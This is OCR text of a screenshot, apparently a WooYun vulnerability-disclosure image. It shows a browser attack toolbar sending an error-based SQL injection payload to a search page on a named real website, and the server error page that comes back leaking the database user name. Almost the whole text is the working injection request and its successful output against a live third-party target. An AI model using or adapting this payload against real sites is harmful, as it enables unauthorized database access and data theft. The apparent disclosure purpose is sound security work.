 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xfls.net/Resource/search/SearchList.aspx?chk_Gra=1) and user>0--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.xfls.net/Resource/search/SearchList.aspx?chk_Gra=1)%20and%20user%3E0--
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP infor
在将 nvarchar 值 'dbo' 转换成数据.
“/Resource”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org